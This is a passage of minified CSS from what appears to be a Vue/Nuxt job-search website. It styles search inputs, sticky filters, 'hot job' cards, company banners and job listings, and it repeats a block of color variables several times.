.container[data-v-1753a972]{display:flex!important;flex-direction:column;padding:0}.sticky-layout .container[data-v-1753a972]{display:flex!important;flex-direction:row;padding:0}.sticky-layout #SearchManager #sticky-wrapper[data-v-1753a972]{flex-wrap:nowrap}.sticky-layout #filters[data-v-1753a972]{padding-bottom:0}.sticky-layout #AutoCompleteSearchBox #AutoCompleteSearch #search-input-wrpper[data-v-1753a972]{flex-direction:row;flex-wrap:nowrap}.autocomplete-search-wrapper[data-v-1753a972]{margin-bottom:20px}}[data-v-4a095d67]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.spacer[data-v-4a095d67]{flex-grow:.1!important}.v-list__tile.focus[data-v-4a095d67],button.focus[data-v-4a095d67],div.focus[data-v-4a095d67]{border:1px solid #bdbdbd}.search-wrap[data-v-4a095d67]{position:relative}.search-res[data-v-4a095d67]{height:258px;-o-object-fit:contain;object-fit:contain;border-radius:39.5px;border:1px solid #d7d7d7;background-color:#fff;position:absolute;width:100%;z-index:10}.my-scrollbar[data-v-4a095d67]{width:90%;max-height:200px}.search-edit-icon[data-v-4a095d67]{display:none}.search-input-wrap[data-v-4a095d67]{padding:2px;font-size:16px;border-radius:50px;background-color:#fff;border:0;margin:0;box-shadow:0 0 5px #999}.search-jobs-wrapper.sticky[data-v-4a095d67]{max-width:none;width:100%;margin:0 auto;padding-top:0}h3.search-jobs-title[data-v-4a095d67]{font-size:22px;font-weight:400;color:#000}.input-top-text[data-v-4a095d67]{position:absolute;top:-35px;width:100%}.cat_btn[data-v-4a095d67]{width:95%;height:auto}.sticky-filter[data-v-4a095d67]{display:flex;justify-content:flex-start;position:relative}.norm-layout[data-v-4a095d67]{display:flex;flex-direction:row;align-items:baseline}.centeredContent[data-v-4a095d67]{max-width:1280px;width:100%;margin:0 auto;padding:0 15px}.resultsMain[data-v-4a095d67]{position:relative;margin-top:12px}.resultsMain .resultsMain_content[data-v-4a095d67]{position:absolute;top:0;left:0;width:100%;height:100%}.resultsMain .resultsMain_content .centeredContent[data-v-4a095d67]{padding:0}.resultsMain .resultsMain_image[data-v-4a095d67]{display:flex;align-items:flex-start;justify-content:flex-end}.resultsMain .resultsMain_image img[data-v-4a095d67]{display:block}.resultsMain .resultsMain_content h1[data-v-4a095d67]{font-size:22px;font-weight:400;margin:69px 0 12px}.child-flex>[data-v-4a095d67],.flex[data-v-4a095d67]{max-width:unset}.resultsMain_search.searchSticky[data-v-4a095d67]{max-width:1297px;width:100%;display:flex;align-items:center;padding:35px 0 33px;position:fixed;top:0;left:50%;transform:translateX(-50%);background-color:#fff;z-index:9}.resultsMain_searchCategories[data-v-4a095d67]{flex:1 1 0;max-width:none;margin:0 2px}#jobs-page-search .v-menu[data-v-4a095d67]{display:block!important}.sticky-layout .resultsMain_search .resultsMain_search_search-input-wrap[data-v-4a095d67]{flex-wrap:nowrap}@media screen and (max-width:1024px){.sticky-layout .resultsMain_search[data-v-4a095d67]{max-width:590px}.sticky-layout[data-v-4a095d67]{padding:4px 5px}.sticky-layout .resultsMain_search[data-v-4a095d67]{max-width:100%;font-size:16px}}@media screen and (max-width:768px){.resultsMain_search[data-v-4a095d67]{box-shadow:none}#jobs-page-search .try input[data-v-4a095d67]{font-size:16px!important}h3[data-v-4a095d67]{font-size:16px;margin:10px 0 12px}.norm-layout[data-v-4a095d67]{flex-direction:column;padding:5px;align-items:normal}}@media screen and (max-width:600px){[data-v-4a095d67]::-webkit-scrollbar{display:none}.sticky-layout[data-v-4a095d67]{flex-direction:column}.sticky-layout:not(.is-editing) [class~=v-input__append-inner][data-v-4a095d67]{display:none}.sticky-layout:not(.is-editing) .search-input input[data-v-4a095d67]{text-overflow:ellipsis}.search-filter .search-filter-wrapper[data-v-4a095d67]{align-items:flex-end;overflow:auto}.sticky-layout .resultsMain_search .resultsMain_search_search-input-wrap .v-menu[data-v-4a095d67]{position:fixed}.sticky-layout .resultsMain_search .resultsMain_search_search-input-wrap .menu-props-class[data-v-4a095d67]{min-width:auto!important}.search-jobs-wrapper[data-v-4a095d67]{margin:10px auto 0}.search-jobs-wrapper.sticky[data-v-4a095d67]{background-color:#e7e8ea}.sticky-layout[data-v-4a095d67]{flex-direction:row;overflow-x:auto;overflow-y:hidden}.sticky-layout .spacer[data-v-4a095d67]{width:10px}.sticky-layout .search-edit-icon[data-v-4a095d67]{display:block;background-color:#fff;padding:7px 10px;margin-left:5px;border-radius:8px;height:38px;margin-top:5px}.sticky-layout .search-filter[data-v-4a095d67]{padding:0 10px;display:flex}.sticky-layout .search-filter .search-filter-wrapper[data-v-4a095d67]{align-items:flex-end;overflow:unset}.sticky-layout .search-input-wrap[data-v-4a095d67]{padding:0;height:35px;margin:0!important}.sticky-layout .resultsMain_search_label[data-v-4a095d67]{display:none}.resultsMain_search[data-v-4a095d67]{margin:0;padding:0;min-width:200px}.search-filter[data-v-4a095d67]{align-self:auto;flex-basis:0}.sticky-layout .search-filter[data-v-4a095d67]{align-self:auto;margin-top:0;width:100%;flex-basis:0}.norm-layout[data-v-4a095d67]{flex-direction:column}.sticky-layout #SearchManager #sticky-wrapper[data-v-4a095d67]{flex-wrap:nowrap}}@media screen and (max-width:400px){.search-filter[data-v-4a095d67]{flex-basis:0}.resultsMain_search_label[data-v-4a095d67]{margin-top:10px}}.resultsMain_search .resultsMain_search-wrap[data-v-4a095d67]{width:100%}.resultsMain_search .resultsMain_search_search-input-wrap .v-menu[data-v-4a095d67]{position:absolute;z-index:10;left:0;right:0;top:0}.resultsMain_search .resultsMain_search_search-input-wrap .menu-props-class[data-v-4a095d67]{left:0;right:0}.sticky-layout .resultsMain_search .resultsMain_search_search-input-wrap .menu-props-class[data-v-4a095d67]{min-width:auto!important}[data-v-b6d7703c]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#jobs-board.isStickyFilter[data-v-b6d7703c]{position:fixed;width:100%;top:0}.jobs-board-content.isStickyFilter[data-v-b6d7703c]{position:fixed;width:100%;top:0;background-color:#e8e9eb;-webkit-animation:topToBottom-data-v-b6d7703c 1s ease;animation:topToBottom-data-v-b6d7703c 1s ease;z-index:1}@-webkit-keyframes topToBottom-data-v-b6d7703c{0%{margin-top:-23%}to{margin-top:0}}@keyframes topToBottom-data-v-b6d7703c{0%{margin-top:-23%}to{margin-top:0}}.sticky[data-v-b6d7703c]{content:"";position:fixed;background-color:#e7e8ea;top:0;z-index:0;box-shadow:0 0 10px rgba(46,46,46,.3)}.norm[data-v-b6d7703c]{box-shadow:0 0 10px rgba(34,49,26,.01);display:flex;flex-direction:column}.v-text-field>.v-input__control>.v-input__slot[data-v-b6d7703c]:after,.v-text-field>.v-input__control>.v-input__slot[data-v-b6d7703c]:before{width:none}#jobs-board[data-v-b6d7703c]{background-color:#e8e9eb;background-size:cover;position:relative;overflow:unset}.display-2[data-v-b6d7703c]{font-size:24px!important;line-height:.92!important;letter-spacing:-1.5px!important;margin-top:15px}.v-text-field>.v-input__control>.v-input__slot[data-v-b6d7703c]:after{width:0}#home-search .v-input__slot[data-v-b6d7703c]:before{border:none}#home-search input[data-v-b6d7703c]{color:#ff7100;font-size:24px}#home-search[data-v-b6d7703c] ::-moz-placeholder{color:#ff7100;opacity:1}#home-search[data-v-b6d7703c] :-ms-input-placeholder{color:#ff7100;opacity:1}#home-search[data-v-b6d7703c] ::placeholder{color:#ff7100;opacity:1}#home-search .theme--light.v-icon[data-v-b6d7703c]{color:#ff7100}#jobs-board.sticky[data-v-b6d7703c]{background:transparent;box-shadow:none}.show-hot-job-norm[data-v-b6d7703c]{padding-top:0}@media only screen and (min-width:600px){#jobs-board[data-v-b6d7703c]{background-color:#e8e9eb;background-size:cover}}@media only screen and (min-width:1260px){#jobs-board.norm[data-v-b6d7703c]{background-size:cover;min-height:160px;padding:25px 0;min-height:auto}}.expand[data-v-108c85b5]{text-decoration:underline!important;color:#000!important}[data-v-a9627948]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.hot-job-box[data-v-a9627948]{width:100%;border:1px solid #94acc0;border-radius:5px;position:relative;text-align:center;box-shadow:inset 0 0 1px #f2f2f2;min-width:220px;margin:0 10px}@media only screen and (min-width:700px){.hot-job-box[data-v-a9627948]{max-width:280px}}.hot-job-box p.lightBlack--text[data-v-a9627948]{letter-spacing:-.45px}@media only screen and (max-width:500px){.hot-job-box p.lightBlack--text[data-v-a9627948]{line-height:1.1}}.hot-job-img[data-v-a9627948]{background-color:#fff;margin-bottom:2px;border-radius:5px;padding:14px 0;height:70px}@media only screen and (min-width:600px){.hot-job-img[data-v-a9627948]{padding:35px 0;height:110px}}.hot-job-img img[data-v-a9627948]{align-self:center}.hot-job-hdr[data-v-a9627948]{font-size:16px}@media only screen and (min-width:600px){.hot-job-hdr[data-v-a9627948]{font-size:20px}}@media only screen and (min-width:968px){.hot-job-hdr[data-v-a9627948]{font-size:24px}}.hot-job-hdr-small[data-v-a9627948]{font-size:12px}@media only screen and (min-width:600px){.hot-job-hdr-small[data-v-a9627948]{font-size:12px}}@media only screen and (min-width:968px){.hot-job-hdr-small[data-v-a9627948]{font-size:16px}}.hot-job-content[data-v-a9627948]{background-color:#f2f3f5;border:5px solid #fff;border-radius:10px;height:150px}@media only screen and (min-width:600px){.hot-job-content[data-v-a9627948]{height:180px}}.job-btn[data-v-a9627948]{position:absolute;bottom:20px;left:0;right:0;margin:0 auto;width:180px}.job-btn[data-v-a9627948]:hover{background-color:#ff7100!important}@media only screen and (min-width:600px){.job-btn[data-v-a9627948]{width:200px;bottom:20px}}[data-v-0765887a]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.hot-job-box[data-v-0765887a]{width:100%;border:1px solid #94acc0;border-radius:5px;position:relative;text-align:center;box-shadow:inset 0 0 1px #f2f2f2;min-width:220px;margin:0 10px}@media only screen and (min-width:700px){.hot-job-box[data-v-0765887a]{max-width:280px}}.hot-job-box p.lightBlack--text[data-v-0765887a]{letter-spacing:-.45px}.hot-job-img[data-v-0765887a]{background-color:#fff;margin-bottom:2px;border-radius:5px;padding:14px 0;height:70px}@media only screen and (min-width:600px){.hot-job-img[data-v-0765887a]{padding:35px 0;height:110px}}.hot-job-img img[data-v-0765887a]{max-width:130px;align-self:center}.hot-job-content[data-v-0765887a]{background-color:#f2f3f5;border:5px solid #fff;border-radius:10px;height:150px}@media only screen and (min-width:600px){.hot-job-content[data-v-0765887a]{height:188px}}.job-btn[data-v-0765887a]{position:absolute;bottom:20px;left:0;right:0;margin:0 auto;width:180px}.job-btn[data-v-0765887a]:hover{background-color:#ff7100!important;color:#fff!important}@media only screen and (min-width:600px){.job-btn[data-v-0765887a]{width:200px;bottom:20px}}[data-v-f49090b0]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.hot-jobs-empty[data-v-f49090b0]{background:#f6f7f9 url(/_nuxt/img/no_hot_jobs_banner-mob.27d12e2.png) top no-repeat;height:120px}@media only screen and (min-width:600px){.hot-jobs-empty[data-v-f49090b0]{background:#f6f7f9 url(/_nuxt/img/no_hot_jobs_banner.3a40adf.png) 0 0 no-repeat;height:105px}}p[data-v-f49090b0]{text-align:center}@media only screen and (min-width:800px){p[data-v-f49090b0]{text-align:left}}.btn-job[data-v-f49090b0]{text-align:center}@media only screen and (min-width:800px){.btn-job[data-v-f49090b0]{text-align:right}}[data-v-3ecc70a2]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#companies-banner-section[data-v-3ecc70a2]{flex-wrap:nowrap;overflow:auto;justify-content:space-between}@media only screen and (min-width:968px){#companies-banner-section[data-v-3ecc70a2]{justify-content:center}}#companies-banner-section2[data-v-3ecc70a2]{box-shadow:0 0 15px #cfcdcd;flex-wrap:nowrap;overflow:auto;justify-content:space-between}@media only screen and (min-width:600px){#companies-banner-section2[data-v-3ecc70a2]{box-shadow:0 0 15px #cfcdcd}}@media only screen and (min-width:968px){#companies-banner-section2[data-v-3ecc70a2]{justify-content:center}}@media only screen and (max-width:600px){[data-v-3ecc70a2]::-webkit-scrollbar{display:none}}.no-underline-gap[data-v-33014761],.no-underline-gap[data-v-37419923]{text-decoration:none!important;padding:2px}[data-v-b169b384]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.related-searches[data-v-b169b384]{min-height:71px;-o-object-fit:contain;object-fit:contain;box-shadow:0 1px 3px 0 rgba(0,0,0,.46);background-color:#fefefe}.related-searches-header[data-v-b169b384]{background-color:#ff7100;max-width:160px;height:auto}.related-searches-text[data-v-b169b384]{height:auto}.related-searches-header p[data-v-b169b384]{white-space:nowrap}.related-searches-text p span[data-v-b169b384]{color:#ff7100}span[data-v-b169b384]{display:inline}.no-jobs-banner[data-v-3503704d]{border:1px solid #e3e3e4;max-width:934px;margin:auto}[data-v-58690ec5]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.inner_banner[data-v-58690ec5]{margin-top:25px;text-align:center}.theme--light.v-list[data-v-58690ec5]{width:100%!important;background:transparent}.ads-row[data-v-58690ec5]{max-width:300px}.job-item[data-v-58690ec5]{position:relative;border-right:9px solid #f2f0ef}.job-item.preferred[data-v-58690ec5]{border-right:9px solid #ff7100}.job-item.job-submitted[data-v-58690ec5],.job-item.preferred.job-submitted[data-v-58690ec5]{border-right:9px solid #19a202;background-color:#f6f7f9}.job-item.job-submitted[data-v-58690ec5]{z-index:0}.job-item.job-submitted.detailsIsOpen[data-v-58690ec5]:after{display:none}.filter-btn[data-v-58690ec5]{font-size:12px}.filter-by-text[data-v-58690ec5]{display:none}.filter-icon[data-v-58690ec5]{display:inline-block;margin-left:6px!important}.filter-icon[data-v-58690ec5]:before{color:#000}.filter-btn[data-v-58690ec5]:hover{border:1px solid #000}h3[data-v-58690ec5]{font-weight:400;font-style:normal;font-stretch:normal;line-height:1;letter-spacing:-.9px}.aside-ad[data-v-58690ec5]{background:#3e4a54;text-align:center}.mugen-scroll[data-v-58690ec5]{text-align:center;margin:20px 0}.mugen-scroll .resultsLoader img[data-v-58690ec5]{width:50px;-webkit-animation:spin-data-v-58690ec5 1.5s linear infinite;animation:spin-data-v-58690ec5 1.5s linear infinite}.mobile-companies[data-v-58690ec5]{display:none}.job-item.detailsIsOpen[data-v-58690ec5]{background-color:#f6f7f9}@-webkit-keyframes spin-data-v-58690ec5{0%{transform:rotate(0deg)}}@keyframes spin-data-v-58690ec5{0%{transform:rotate(0deg)}}.filter-btn[data-v-58690ec5]{height:50px;width:200px;margin:0 0 0 14px;border:1px solid #e3e4e6;background-color:rgba(46,40,36,0);display:inline-flex;align-items:center;padding:5px 10px;letter-spacing:-1px;font-size:24px}h6[data-v-58690ec5]{text-align:center}@media screen and (min-width:1280px){.jobs-row[data-v-58690ec5]{max-width:934px}.mobile-companies[data-v-58690ec5]{display:block}}@media screen and (min-width:600px){h6[data-v-58690ec5]{text-align:right}}@media screen and (max-width:600px){.ads-row[data-v-58690ec5]{display:none}}[data-v-6431cafc]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook: